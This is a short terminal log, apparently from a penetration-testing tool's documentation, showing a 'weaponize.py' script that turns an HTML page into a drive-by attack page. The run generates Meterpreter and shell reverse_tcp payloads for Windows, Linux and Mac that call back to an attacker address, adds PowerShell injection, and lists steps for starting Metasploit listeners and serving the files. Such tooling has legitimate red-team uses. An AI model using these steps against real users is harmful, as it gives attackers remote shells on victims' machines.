 root@adhd:/opt/java-web-attack# ./weaponize.py index.html 192.168.1.3
Generating Windows payload: windows/meterpreter/reverse_tcp...
Generating Linux payload: linux/x86/meterpreter/reverse_tcp...
Generating Mac OS X payload: osx/x86/shell_reverse_tcp...
Generating x86-based powershell injection code...
Weaponizing html...
Creating listener resource script...
All output written to the "output" directory.
Run "serve.sh" to easily stand up a server.
Otherwise, run the server manually like so:
Start your Metasploit listeners using the command: msfconsole -r output/
listeners.rc
Then copy the remaining files in your output directory to your web root
(usually /var/www/).
Alternatively, start a lightweight webserver using the command: cd outpu
t && python3 -m http.server 80
root@adhd:/opt/java-web-attack#
DISTRIBUTION